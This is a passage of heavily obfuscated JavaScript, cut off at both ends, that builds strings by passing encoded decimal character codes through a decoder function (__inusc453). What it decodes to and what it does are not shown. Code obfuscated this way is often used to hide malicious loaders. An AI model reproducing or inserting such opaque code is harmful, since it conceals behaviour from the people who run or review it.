0x42473f(0x201,0x40f,0x235,0x4dd)+'3,104,119,'+'103,115,12'+_0x32a4ab(0x93b,0xab8,0x75d,0x404)),_0x11eefe[_0x42473f(0xb59,0xe2b,0xa82,0xf4a)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x87b,0x938,0x9f7)])),_0x11eefe[_0x32a4ab(0x944,0x522,0xea9,0x4fb)](_0x11eefe[_0x32a4ab(0x61a,0xb5c,0x189,0xc06)](_0x11eefe[_0x32a4ab(-0x200,-0x837,-0x7c7,-0x62b)](__inusc453,_0x11eefe['devPe']),_0x11eefe[_0x42473f(0x5d8,0x3f7,0x923,0x373)](__inusc453,_0x11eefe['Tekzo'])),_0x11eefe['vzkcG'](__inusc453,_0x11eefe['OaSpr'])),_0x11eefe['SwfUq'](_0x11eefe[_0x32a4ab(0x82b,0xbfc,0xe8a,0x432)](__inusc453,_0x11eefe[_0x32a4ab(0x45d,0x43c,-0x1eb,0x77)]),_0x11eefe[_0x32a4ab(0x5d8,0x4bb,0x114,0x666)](__inusc453,_0x11eefe[_0x32a4ab(0x9ba,0x3f8,0x3e6,0xc58)])),_0x11eefe[_0x42473f(0x1f4,0x1bb,0x14f,-0x2b3)](_0x11eefe[_0x42473f(0xfb8,0x108a,0xaab,0x10c7)](_0x11eefe[_0x42473f(-0x1cc,0x510,0x3b0,0x52)](__inusc453,'121,103,12'+_0x42473f(0x7cc,0x74f,0x4b0,0x3ca)+_0x42473f(-0x1c5,0x1c5,0x48a,-0x107)),_0x11eefe[_0x42473f(0x662,-0x416,0x183,-0x19b)](__inusc453,_0x11eefe[_0x32a4ab(0x842,0xb84,0x98c,0x669)])),_0x11eefe[_0x42473f(0x833,0x423,0x8b9,0x2d7)](__inusc453,_0x11eefe[_0x42473f(0x32a,0x731,0x178,0x95)])),_0x11eefe[_0x32a4ab(0xa49,0x8eb,0xe16,0x814)](_0x11eefe['KaslM'](_0x11eefe[_0x32a4ab(-0xc,-0x19d,-0x2f,0x15b)](__inusc453,_0x11eefe['hmbej']),_0x11eefe[_0x42473f(0x747,0x354,0x2f3,0x117)](__inusc453,'98')),_0x11eefe[_0x42473f(0xe60,0xa5f,0xc47,0x93f)](__inusc453,_0x11eefe['QjUOR'])),_0x11eefe[_0x42473f(0x55a,0x4e7,0x1df,-0xf9)](__inusc453,_0x42473f(0x64e,0x6bc,0x1ca,-0x166)+',101,109,1'+_0x42473f(0x504,-0x2e2,0x26e,0x7b3)+_0x32a4ab(0x6d7,0xb7c,0xcf9,0xb41)),_0x11eefe[_0x42473f(0xb77,0xb75,0x770,0x3a1)](__inusc453,'98')+_0x11eefe[_0x42473f(0x527,0x3a8,0x610,0x7b3)](__inusc453,_0x42473f(0x95e,0x97b,0xbd2,0x11d9)+_0x32a4ab(0x275,0x1dd,-0x1f3,-0x37b)+'108,104')+__inusc453(_0x11eefe[_0x32a4ab(0x7c0,0xa07,0x427,0x2cb)]),_0x11eefe[_0x42473f(-0x33a,0x6f6,0x21c,0x206)](_0x11eefe[_0x32a4ab(-0x6f,0x48e,0x4ef,-0x4a5)](_0x11eefe[_0x42473f(0xb5e,0x967,0x932,0x607)](__inusc453,_0x11eefe[_0x42473f(0xe3e,0xab1,0xa4e,0x6b0)]),_0x11eefe['XAOtI'](__inusc453,_0x11eefe['xrEFf'])),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0xce,0x8b3,0x51a)])),_0x11eefe['XFnyV'](__inusc453,_0x11eefe[_0x32a4ab(0x817,0xa02,0xc9e,0x638)])+_0x11eefe[_0x42473f(0x3a6,0x538,0x159,0x1eb)](__inusc453,_0x11eefe[_0x32a4ab(0x2b2,-0x22a,-0x1b0,0x641)])+_0x11eefe[_0x42473f(0xdee,0x115a,0xbb7,0x9a3)](__inusc453,'98'),_0x11eefe[_0x32a4ab(-0xd5,-0x322,-0x510,-0x237)](_0x11eefe['yFGFC'](_0x11eefe[_0x32a4ab(0xa20,0xd8a,0xa56,0xc08)](_0x11eefe[_0x32a4ab(0x87b,0x808,0x725,0x3ba)](_0x11eefe[_0x42473f(0x9ef,0xad0,0x4ec,0x62a)](_0x11eefe[_0x42473f(0x185,0xdab,0x7b4,0x6f2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,0x5f2,-0x1d,-0x271)]),__inusc453(_0x11eefe[_0x42473f(0xee9,0xb3a,0x8ea,0xdd4)])),_0x11eefe[_0x32a4ab(0x123,0x755,-0x275,0x39)](__inusc453,_0x42473f(0x2e,-0x3d8,0x228,-0x31d)+',108')),_0x11eefe['fpalO'](__inusc453,_0x42473f(-0x3dd,0x517,0x130,0x428))),_0x11eefe[_0x32a4ab(-0xa3,-0x1e5,-0x3b4,0x382)](__inusc453,'98')),_0x11eefe[_0x42473f(-0x435,0x7a,0x18b,-0x4a0)](__inusc453,_0x11eefe[_0x42473f(0x651,0x138,0x3e0,-0x227)])),_0x11eefe[_0x42473f(0x6a4,0x8df,0xa0e,0xcd0)](_0x11eefe[_0x32a4ab(-0x155,-0x53,0x48e,-0x28d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x821,0x1eb,0x48c)]),_0x11eefe[_0x42473f(0x3c0,-0x2a2,0x20d,0x22d)](__inusc453,_0x11eefe['xAaLZ']))+_0x11eefe[_0x32a4ab(0x721,0x1e1,0xcc8,0x54a)](__inusc453,_0x11eefe[_0x32a4ab(0x831,0x540,0x259,0x60c)]),_0x11eefe[_0x32a4ab(0xdf,0x56f,0x386,-0x2)](__inusc453,_0x11eefe[_0x42473f(0x657,0xc10,0xc19,0xc56)]),_0x11eefe['WHLUm'](_0x11eefe[_0x32a4ab(-0x33,0x5c0,0xca,-0x36c)](__inusc453,_0x11eefe[_0x42473f(-0x2e9,-0x134,0x12e,-0x22)]),_0x11eefe[_0x42473f(0x70e,0xa03,0xd08,0xf1e)](__inusc453,_0x11eefe[_0x42473f(0x31e,0x224,0xf2,-0x20e)]))+_0x11eefe[_0x42473f(0x46f,0x3a9,0x956,0x492)](__inusc453,_0x11eefe['KGCfk'])+_0x11eefe['stHqs'](__inusc453,_0x11eefe[_0x42473f(0x10db,0xb11,0xd28,0xded)])+_0x11eefe[_0x42473f(0x415,0x3cf,0x17c,0x26e)](__inusc453,_0x11eefe['KGCfk']),_0x11eefe[_0x42473f(0x112a,0xea8,0xb7a,0xa9c)](_0x11eefe[_0x42473f(0xbb8,0xa59,0x854,0xd0b)](_0x11eefe[_0x42473f(0x5c8,0x3c2,0x2c5,0x1a5)](__inusc453,_0x11eefe['NDpNv']),__inusc453(_0x42473f(-0x1e5,0x5c7,0x130,0x568))),__inusc453('98')),_0x11eefe[_0x32a4ab(0x1ab,0x478,-0x456,0x7d0)](_0x11eefe[_0x42473f(0x845,0x40a,0x530,0xa06)](__inusc453,_0x11eefe[_0x42473f(-0x276,0x912,0x353,0x7a8)])+__inusc453(_0x11eefe[_0x42473f(-0x362,0x13,0x268,0x79a)]),_0x11eefe['WKxlp'](__inusc453,_0x11eefe[_0x42473f(-0x162,0x2f8,0x11e,-0xa)])),_0x11eefe[_0x32a4ab(0x972,0x348,0x81a,0x99b)](_0x11eefe['mgWgw'](_0x11eefe[_0x42473f(0xa2e,0x791,0x6c3,0x6e9)](_0x11eefe[_0x32a4ab(0x851,0x325,0xb34,0x525)](_0x11eefe[_0x32a4ab(0x42d,0x189,0x9a8,0x8dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x216,-0x513,-0x35e,-0x71)])+_0x11eefe[_0x42473f(0x6d7,-0x64,0x428,-0xd5)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x3d0,-0x263,-0x16d)]),_0x11eefe['xGIrB'](__inusc453,_0x11eefe[_0x42473f(0x60a,0xf7c,0xb4a,0x7d8)])),_0x11eefe[_0x42473f(0xc78,0xccc,0x9c6,0x7ce)](__inusc453,_0x11eefe['mbbqx'])),_0x11eefe[_0x42473f(0x94,0x4df,0x1c8,0x672)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x5df,0xc5a,0x520)]))+_0x11eefe[_0x42473f(-0x1c,0x9d2,0x3c7,0xef)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x258,0x99a,0x2b2)]),__inusc453(_0x42473f(0x465,0x593,0x289,0x5db))),_0x11eefe[_0x32a4ab(0x398,-0x22c,0x24,0x861)](__inusc453,_0x11eefe['JbaFI']),_0x11eefe[_0x32a4ab(0x804,0x56f,0xc40,0x515)](__inusc453(_0x11eefe['YUdzL']),_0x11eefe[_0x42473f(0x11db,0xcce,0xba3,0x7d1)](__inusc453,_0x11eefe[_0x42473f(-0x435,-0x13d,0xaf,0x40c)])),__inusc453(_0x11eefe[_0x32a4ab(0x6f8,0x3fd,0xb07,0x8d9)])+_0x11eefe[_0x32a4ab(0x91e,0xa3c,0xb95,0xe0a)](__inusc453,_0x11eefe['DBFEx']),_0x11eefe[_0x42473f(0xa0c,0x73b,0xc2c,0xc7c)](__inusc453(_0x32a4ab(-0x59,-0x35d,0x1a8,-0x14))+_0x11eefe[_0x42473f(0x7ce,-0xe2,0x377,0x59c)](__inusc453,_0x32a4ab(-0x23b,-0x368,-0x748,0x3dc)),_0x11eefe[_0x32a4ab(0x201,-0x1be,0x2b5,0x4f1)](__inusc453,_0x11eefe['JCYTV']))+_0x11eefe['zzHMJ'](__inusc453,_0x11eefe[_0x42473f(0x75b,0x941,0xc3f,0x784)]),_0x11eefe[_0x42473f(0x8fb,0x3e1,0x454,0x4a0)](_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0xb36,0xc3b,0x83e,0xb94)](_0x11eefe['Wehvq'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x4d9,0xb14,0xb06)]),__inusc453(_0x11eefe['MIDHP'])),__inusc453(_0x11eefe[_0x42473f(-0x4f6,-0x2ba,0x110,-0x259)])),_0x11eefe[_0x32a4ab(-0x42,-0xef,-0x297,0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x3ba,-0x3d7,0x48a)])),_0x11eefe['KHjeh'](__inusc453,_0x42473f(0x37b,0x5dd,0x84d,0x8fe)+_0x32a4ab(0x6b9,0x8cc,0x901,0x89f)+_0x32a4ab(0x205,0x784,-0x351,-0x383)+_0x42473f(0xb10,0xdb0,0xbbd,0xf23)),_0x11eefe[_0x42473f(-0x51,-0x173,0x3ff,0x5b4)](_0x11eefe['eDdGJ'](__inusc453,_0x32a4ab(0x468,0x524,-0x1dd,0xa23)+_0x42473f(0x514,0xc82,0xa6e,0xc0d)+_0x32a4ab(0x9d4,0x4a0,0x96b,0xa63)+',114'),__inusc453(_0x11eefe[_0x32a4ab(0x21d,0x47f,0x304,0x26e)]))+_0x11eefe[_0x32a4ab(0xa5a,0xc95,0x6af,0x513)](__inusc453,_0x42473f(0xaa0,0x6e6,0xbb8,0x699)),_0x11eefe[_0x32a4ab(0x3b0,0x3a3,0x78,0x9f1)](_0x11eefe[_0x32a4ab(0x953,0xb9f,0x84d,0x383)](__inusc453,_0x11eefe[_0x32a4ab(0xa7f,0xba8,0x563,0xb3d)])+_0x11eefe[_0x32a4ab(0x5c6,0x285,0x431,0x925)](__inusc453,'115'),_0x11eefe[_0x42473f(0xb1d,0x264,0x8b9,0x862)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x322,0x267,0x15c)])),_0x11eefe[_0x42473f(0xeb,0x311,0x393,0x332)](_0x11eefe[_0x42473f(0x44c,0x7cd,0x625,0x5b4)](__inusc453,_0x11eefe['KdpfS']),__inusc453(_0x11eefe['Dftsp'])),_0x11eefe[_0x42473f(-0x10c,0x64e,0x432,0xd8)](_0x11eefe[_0x32a4ab(0x2cf,0x2ae,-0x2cf,0x138)](_0x11eefe[_0x32a4ab(0x670,0x954,0x605,0xc89)](__inusc453,_0x11eefe[_0x42473f(0xe7d,0x968,0xbec,0xbcb)]),__inusc453(_0x11eefe['XThVS'])),__inusc453(_0x11eefe[_0x42473f(0xb47,0xd2a,0xa31,0x1034)])),_0x11eefe['vBtdY'](_0x11eefe['hgThL'](__inusc453,_0x11eefe[_0x42473f(0x91d,0xe5a,0xa88,0xa56)]),_0x11eefe[_0x32a4ab(-0x12b,-0x535,0x2d4,0x453)](__inusc453,'98')),_0x11eefe['jibdL'](_0x11eefe[_0x32a4ab(0x4ba,0x9bd,0x808,0x4d6)](__inusc453(_0x11eefe[_0x32a4ab(0x38b,0x3ae,0x1a8,0x776)]),_0x11eefe[_0x32a4ab(0xa3e,0xda3,0x8f9,0x71f)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x32a4ab(-0x55,0x28f,0x560,0x47b)](__inusc453,'115,99'))+__inusc453(_0x11eefe[_0x42473f(-0x294,-0x6c,0x344,0x698)]),_0x11eefe[_0x42473f(0x4a7,0x608,0x54a,0x80d)](_0x11eefe[_0x42473f(0xcfd,0x716,0xaf9,0x763)](_0x11eefe[_0x42473f(0xa77,0x9c2,0xaf5,0x552)](__inusc453,_0x11eefe[_0x42473f(0xaaa,0xd2c,0x872,0x991)]),__inusc453(_0x42473f(0xcc1,0x74a,0x9da,0x896)+_0x42473f(0xa51,0x935,0x79c,0x521))),_0x11eefe[_0x42473f(0x23c,0x2cc,0x285,-0xf6)](__inusc453,_0x32a4ab(-0x234,-0x35f,0x328,-0x51f))),_0x11eefe['CRIDW'](__inusc453('98,100'),_0x11eefe[_0x42473f(0x903,0x41f,0x33e,0x727)](__inusc453,_0x11eefe[_0x32a4ab(0x91a,0xc9d,0x458,0xb1e)]))+__inusc453(_0x11eefe[_0x32a4ab(0x733,0x650,0x2ef,0x37e)]),_0x11eefe[_0x32a4ab(-0x14f,0x18,-0x701,-0xd8)](_0x11eefe[_0x32a4ab(0x63,-0x1ce,0x2a9,-0x92)](__inusc453,_0x11eefe['wjKYU']),_0x11eefe['PzRTp'](__inusc453,_0x11eefe[_0x42473f(0x1ad,0x2b8,0x437,0x76d)])),_0x11eefe[_0x32a4ab(0x689,0x732,0x191,0x97a)](_0x11eefe[_0x42473f(0x7b6,0xbee,0x754,0x67a)](__inusc453,_0x11eefe[_0x42473f(-0xe7,-0x207,0x1c6,0x488)])+_0x11eefe['jsIUj'](__inusc453,_0x11eefe[_0x42473f(0x757,0xe0e,0x9a3,0x889)])+_0x11eefe[_0x42473f(0xa3b,0x126e,0xd54,0x10de)](__inusc453,_0x11eefe[_0x32a4ab(0x575,0x81b,0x6b3,0x837)]),_0x11eefe['bUUJJ'](__inusc453,_0x11eefe[_0x42473f(-0x50c,0x2c,0xf2,-0x2ac)])),_0x11eefe['abnuN'](__inusc453(_0x11eefe[_0x32a4ab(0x6ed,0x142,0x15b,0x7ac)]),_0x11eefe[_0x32a4ab(-0x21c,-0x560,-0x29e,-0x18)](__inusc453,_0x11eefe[_0x32a4ab(0x2af,-0x29a,0x5a4,0x6a1)])),_0x11eefe[_0x32a4ab(0x86,0x321,0x5b7,0xd8)](_0x11eefe[_0x32a4ab(-0x1fd,-0x6f,-0x427,0x417)](_0x11eefe['suopi'](__inusc453,'107,99,112'+_0x42473f(0x668,0x8f0,0x37e,0x7a1)+'06'),_0x11eefe[_0x42473f(0x152,-0x1d0,0x265,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x4be,0x99d,0x8cf,0x6cc)])),__inusc453(_0x11eefe[_0x32a4ab(0x10a,-0x240,0x340,0x4a9)])),_0x11eefe['mnAKQ'](_0x11eefe[_0x32a4ab(0x1af,-0x1c2,-0x330,0x2f1)](__inusc453,_0x32a4ab(0x64f,0x81d,0xa9f,0xc28)+',115,115,1'+_0x32a4ab(0x598,0x9c3,-0xc,0xbd0)+_0x42473f(0x1101,0xf9d,0xcbd,0xbc5)+_0x32a4ab(0x92d,0x4dc,0xb78,0x401)+_0x32a4ab(0x259,-0x2fe,0x44d,-0x2d2)),_0x11eefe[_0x42473f(-0x53,-0x8b,0x4de,-0x14f)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x833,0xcfa,0xb0b,0xaa6)](__inusc453,'101,99,113'+_0x32a4ab(0xa5c,0x7ff,0xd80,0x498))+_0x11eefe[_0x42473f(0x71a,-0x23,0x24e,0x510)](__inusc453,_0x11eefe[_0x42473f(-0x10f,-0x1d7,0x277,0x21e)]),_0x11eefe[_0x42473f(-0x58e,-0x566,0xc7,-0x478)](_0x11eefe['Xztoi'](_0x11eefe['beqvH'](__inusc453,_0x11eefe['KncOL']),__inusc453(_0x11eefe[_0x32a4ab(0x456,-0x5f,0x808,-0xdb)]))+__inusc453(_0x11eefe[_0x42473f(0x79d,0x29c,0x163,0x700)]),_0x11eefe[_0x32a4ab(0x913,0x570,0x87c,0x57b)](__inusc453,'112,112')),_0x11eefe[_0x32a4ab(0x793,0xb01,0x2d9,0x6e6)](_0x11eefe[_0x42473f(0xc5c,0xa6c,0xb0a,0x527)](_0x11eefe[_0x32a4ab(0x5cf,0x5,0x15,0x433)](__inusc453,_0x11eefe['ycuWr']),_0x11eefe[_0x42473f(0x767,0x913,0x4e0,0xac)](__inusc453,_0x11eefe[_0x32a4ab(0x970,0xe28,0x678,0xdcb)])),_0x11eefe[_0x32a4ab(0x1e4,0x412,0x4b2,0x53e)](__inusc453,_0x11eefe[_0x32a4ab(0x37b,0x2f1,0x851,-0x228)])),_0x11eefe['deDBs'](_0x11eefe['qhObZ'](__inusc453,_0x11eefe[_0x42473f(-0x30,0x945,0x347,0x384)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0xd73,0xb09,0x959,0x5b2)])),_0x11eefe[_0x42473f(0xf58,0xc1b,0x9ea,0xc54)](_0x11eefe[_0x32a4ab(0x4d7,0xb3,0x526,0xc1)](__inusc453,_0x11eefe['KvQYX']),_0x11eefe[_0x32a4ab(0x3b7,0x76f,0x301,0x8f7)](__inusc453,_0x11eefe[_0x32a4ab(0x3be,-0x27,0x8e9,0x502)])),_0x11eefe[_0x32a4ab(0x3b0,0x3d4,-0x229,0x9eb)](_0x11eefe[_0x42473f(0x827,0x8da,0xb85,0x7f3)](__inusc453(_0x11eefe['DgOXh'])+__inusc453(_0x11eefe[_0x42473f(0x6a7,0x58f,0x1e1,-0x1c3)]),_0x11eefe[_0x32a4ab(-0xac,-0xff,0x13a,-0x212)](__inusc453,_0x11eefe[_0x42473f(0x464,0x8f1,0x796,0x373)])),_0x11eefe['gKnHk'](__inusc453,_0x11eefe[_0x32a4ab(0x41e,0x752,0x40a,0x2b4)])),_0x11eefe[_0x32a4ab(0x2c,-0x190,0x16b,-0x199)](_0x11eefe[_0x42473f(0x10fc,0xfb5,0xca1,0x9fc)](_0x11eefe[_0x42473f(0x604,0xfc,0x250,0x21a)](_0x11eefe[_0x32a4ab(-0x7b,-0x3a4,0x1fb,-0x10d)](__inusc453(_0x42473f(0x499,0xda,0x9b,0x531)),_0x11eefe['yHERO'](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x6eb,0xbe8,0x861,0x796)](__inusc453,_0x11eefe[_0x42473f(0x275,0xdf4,0x7f7,0x320)])),_0x11eefe[_0x42473f(0x6c0,0x679,0x4d1,-0xd4)](__inusc453,'99')),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x3ba,0x959,0xbff)])),_0x11eefe[_0x32a4ab(-0x1f5,0x15a,-0x3b6,-0x4b7)](_0x11eefe[_0x42473f(0x796,0x605,0xa87,0x6d2)](__inusc453,_0x11eefe[_0x42473f(0x93d,-0xaa,0x473,0xad0)])+_0x11eefe[_0x32a4ab(0x315,0x7e3,-0x14e,0x724)](__inusc453,_0x11eefe[_0x32a4ab(-0x61,0x12c,0x53a,0x258)]),_0x11eefe[_0x32a4ab(0x688,0x92f,0xcba,0x267)](__inusc453,_0x11eefe[_0x32a4ab(0x8eb,0xe41,0xd8a,0x423)])),_0x11eefe[_0x42473f(0x624,0x80e,0x2a2,0x82e)](_0x11eefe['CISxU'](__inusc453,_0x11eefe['eAZuY']),_0x11eefe[_0x32a4ab(0x286,0x61e,0xdf,0x33c)](__inusc453,_0x11eefe[_0x42473f(0x51c,0xede,0x909,0xd1a)])),_0x11eefe[_0x42473f(0x30c,0xd3d,0x8a1,0x994)](_0x11eefe[_0x42473f(0xe8f,0x544,0x913,0x4a0)](__inusc453(_0x11eefe[_0x42473f(-0x81,0x1b7,0x538,-0xe0)])+_0x11eefe[_0x42473f(0xc35,0x109d,0xc15,0x1098)](__inusc453,_0x42473f(0x40f,0x6b5,0x660,0xb46)+_0x32a4ab(0x35a,0x3e1,-0x21d,-0x10a)+_0x32a4ab(0x8a,-0x188,0x129,0x358)+'5'),_0x11eefe[_0x42473f(0x625,0x95c,0xbb7,0xdf3)](__inusc453,'99')),_0x11eefe['gVtxh'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x245,0x6aa,0x9dd)])),_0x11eefe['tjtJh'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x465,0x1d8,-0x382)])+_0x11eefe['bGWmt'](__inusc453,_0x11eefe[_0x32a4ab(0x8b3,0x28b,0x7bf,0xb20)])+_0x11eefe[_0x32a4ab(0x9a0,0x936,0x38d,0xcd9)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc1c,0xb5c,0x9a0)]),_0x11eefe[_0x32a4ab(0x1e1,-0x2ab,0x2d6,-0x2c6)](_0x11eefe[_0x32a4ab(-0x4c,0x480,-0x131,0x499)](_0x11eefe['FlRIR'](__inusc453,_0x11eefe[_0x42473f(0xa50,0x570,0x526,-0x8e)])+_0x11eefe['EOlEP'](__inusc453,_0x32a4ab(-0x176,-0x1d9,-0x6b8,-0x410)+_0x32a4ab(0x569,0xadf,0x7a4,0x405)),_0x11eefe[_0x42473f(0x678,0xfc9,0xb04,0x921)](__inusc453,_0x11eefe[_0x42473f(-0x1b2,-0xc8,0x399,0x284)])),_0x11eefe['hvAok'](__inusc453,_0x11eefe[_0x42473f(0x389,0x2a0,0x106,-0xe4)])),_0x11eefe[_0x42473f(0x16c,0x996,0x6c0,0xb26)](_0x11eefe['TPwTu'](__inusc453,_0x11eefe['sxOwP']),_0x11eefe[_0x32a4ab(0x134,-0x484,-0x188,0x490)](__inusc453,_0x11eefe[_0x42473f(-0x12e,0x64,0x106,0x353)]))+_0x11eefe['TOIMP'](__inusc453,'110'),_0x11eefe[_0x42473f(0x748,0x5c0,0x9d5,0xb26)](_0x11eefe['WMYYq'](__inusc453,_0x11eefe[_0x42473f(0xdf1,0x6ee,0xa6a,0xbaf)]),_0x11eefe['fwOlR'](__inusc453,_0x11eefe[_0x42473f(0xd44,0x5a1,0xac3,0xf67)]))+__inusc453(_0x11eefe[_0x42473f(0x4b6,0x2b4,0x3fd,0x516)]),_0x11eefe[_0x42473f(0x777,0x9bf,0xa29,0xe0d)](_0x11eefe[_0x42473f(0x759,0xa1c,0x759,0x708)](__inusc453,_0x42473f(0x12fd,0xf83,0xcf3,0x6e9)+_0x42473f(0xf8,0x8fc,0x43e,0x8f4)+_0x32a4ab(-0x1fe,0x249,-0x462,0x304)+'5,107,111'),_0x11eefe[_0x32a4ab(0x1fe,-0x6c,0x658,0x60)](__inusc453,_0x11eefe[_0x42473f(0x541,0xdf7,0x872,0x83e)]))+_0x11eefe[_0x32a4ab(0x6a6,0x439,0x572,0x125)](__inusc453,_0x11eefe[_0x42473f(0x98f,0x750,0x512,0x23d)]),_0x11eefe[_0x32a4ab(-0xd3,-0x1fe,-0x5c,-0x535)](__inusc453,_0x11eefe[_0x42473f(0x582,0x8e,0x12b,-0x2f1)]),_0x11eefe[_0x32a4ab(0x3dd,0x215,0x4df,0x9c9)](_0x11eefe[_0x42473f(0x10df,0xe94,0xaae,0xf62)](_0x11eefe[_0x42473f(0x8d6,0x7c6,0x865,0x9fe)](__inusc453('99'),_0x11eefe['KdbUI'](__inusc453,_0x11eefe['kOosV'])),_0x11eefe['chVzW'](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x59c,0x649,0xb3e,0x54a)])),_0x11eefe[_0x32a4ab(0x6b0,0x84d,0x805,0x895)](_0x11eefe[_0x42473f(0x4f7,0x3d4,0xd9,-0x2ce)](_0x11eefe[_0x32a4ab(-0x27,-0x29c,-0x3e8,0x3dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x101,0x7b,0x67)]),_0x11eefe[_0x32a4ab(-0x153,-0x711,0x12a,-0x753)](__inusc453,_0x11eefe['CyZVw']))+_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x1bf,0x344,0x414)]),_0x11eefe[_0x42473f(0x8a8,0x364,0x5cb,0x916)](__inusc453,_0x11eefe[_0x42473f(0x2c8,-0x348,0xfd,0x21b)])),_0x11eefe[_0x32a4ab(0x2,-0x2f6,0x26c,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x6c2,0xcf3,0x38e,0x98b)]),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa99,0x125,0x5be,0xa7c)+_0x42473f(0x755,0xbca,0xce5,0xd5e)+'128,116,10'+'9'),_0x11eefe['RNbRP'](_0x11eefe['VQzcn'](_0x11eefe[_0x32a4ab(0x44d,0x66b,0x9dc,0x923)](__inusc453,_0x11eefe[_0x42473f(-0x205,0x5a4,0x1c9,-0x3)]),_0x11eefe[_0x32a4ab(0x3cc,0x3da,-0x166,0x840)](__inusc453,_0x11eefe['CIVnc'])),_0x11eefe['ECYFc'](__inusc453,_0x42473f(0xbf,-0x479,0x1da,0x32))),_0x11eefe[_0x42473f(0x2d6,0x691,0x644,0x8c8)](_0x11eefe[_0x42473f(0xa3a,0xab1,0x6fc,0x27f)](__inusc453,'116,103,12'+_0x42473f(0x9be,0x72e,0x510,0x30f)),_0x11eefe[_0x32a4ab(0x99a,0x6dc,0xda2,0xc0a)](__inusc453,_0x11eefe[_0x42473f(0x2ee,0x659,0x512,0x27e)])),_0x11eefe[_0x42473f(0x814,0x822,0x302,0x8d4)](_0x11eefe[_0x32a4ab(-0xb6,0x285,0x17e,-0x135)](_0x11eefe[_0x42473f(0x970,0x5a5,0x84e,0x4a6)](__inusc453,_0x11eefe[_0x42473f(0x5b2,0xaed,0x74e,0x1a4)]),__inusc453(_0x32a4ab(0x1ee,0x168,0x56d,-0x2e0))),_0x11eefe[_0x32a4ab(0x7b6,0xb01,0xb3f,0x614)](__inusc453,'110')),_0x11eefe[_0x32a4ab(0x7cf,0x651,0x22e,0xa8a)](_0x11eefe[_0x42473f(0x907,0x9d2,0xc18,0xaa1)](__inusc453,_0x11eefe[_0x42473f(0xde0,0x7d4,0xb7d,0x630)]),_0x11eefe[_0x42473f(0x9c8,0xc1d,0x8a5,0xb41)](__inusc453,_0x11eefe[_0x32a4ab(-0x8f,-0x51c,0x1ca,0x519)])),_0x11eefe[_0x32a4ab(0x37e,0x209,0x7c5,0x3e0)](_0x11eefe['TyHGs'](__inusc453,_0x11eefe[_0x42473f(0x4a1,0x4cb,0x37d,0x153)]),_0x11eefe[_0x32a4ab(0x708,0x560,0x4c4,0xc9b)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x372,0xe42,0xbf3)])),_0x11eefe[_0x32a4ab(0x81d,0x7c8,0x2f6,0x6e7)](_0x11eefe['jftxs'](_0x11eefe[_0x42473f(0x754,0x1017,0xce7,0x723)](__inusc453,_0x11eefe[_0x42473f(0x5ef,0x3ba,0x4ea,0x6bd)]),_0x11eefe['ZPbWx'](__inusc453,_0x11eefe['zBWQP'])),__inusc453(_0x11eefe[_0x32a4ab(0x424,0x8c4,-0x211,0x198)]))+__inusc453(_0x11eefe[_0x42473f(0x463,-0x163,0x256,0x7d)]),_0x11eefe[_0x32a4ab(0x8b2,0x3ba,0x6a5,0xcd9)](__inusc453,'113,107,10'+_0x32a4ab(0x68d,0x8b,0xc4e,0xaed)+_0x32a4ab(-0x1e1,-0x339,0x422,-0x5a))+_0x11eefe['TyHGs'](__inusc453,_0x32a4ab(0x18b,0x9d,-0x44b,0x140)),_0x11eefe[_0x42473f(0x2c1,0x157,0x755,0x186)](__inusc453,_0x11eefe[_0x32a4ab(0x81e,0x455,0x262,0xde7)])+_0x11eefe[_0x32a4ab(0x19b,0x63,-0x396,0x7bc)](__inusc453,_0x11eefe[_0x42473f(0x4ef,0x45f,0x512,0x7ce)]),_0x11eefe[_0x42473f(0x1f3,0x53c,0x298,0x3d0)](_0x11eefe['keQyU'](_0x11eefe['PDFwp'](__inusc453,_0x32a4ab(-0x222,-0x3e0,-0x27a,-0x20a)),_0x11eefe[_0x42473f(0xf33,0xfcb,0xc3b,0xe07)](__inusc453,'115,103,10'+'4,106,122,'+_0x42473f(0x37c,0x7c6,0x1b3,0x239)+_0x32a4ab(0x5d0,0x84f,0xc2a,0xb89)+_0x42473f(0x54a,0x495,0x699,0xa44)))+_0x11eefe[_0x42473f(0xab5,0x97a,0xaa1,0x10ad)](__inusc453,_0x42473f(0x98d,0x1d3,0x4c4,0x20e)),_0x11eefe[_0x32a4ab(-0xb3,0x46e,0x1b6,0x400)](__inusc453,_0x11eefe[_0x42473f(0x11b,0x1f9,0x512,0xa61)])),_0x11eefe[_0x32a4ab(0x86,0x67b,-0x44a,-0x388)](_0x11eefe['toskZ'](_0x11eefe[_0x42473f(0x13a,0x824,0x576,0xb75)](__inusc453,'108,99'),_0x11eefe[_0x32a4ab(-0x64,-0x1d1,0x357,-0x315)](__inusc453,_0x11eefe['qEepE'])),_0x11eefe[_0x32a4ab(0x89d,0xc9e,0xb6d,0xce6)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x7ef,0xdb1,0x526,0x58f)](_0x11eefe['zOLir'](__inusc453,_0x11eefe['gsFcL']),_0x11eefe[_0x32a4ab(0x81a,0x525,0x962,0xdec)](__inusc453,_0x11e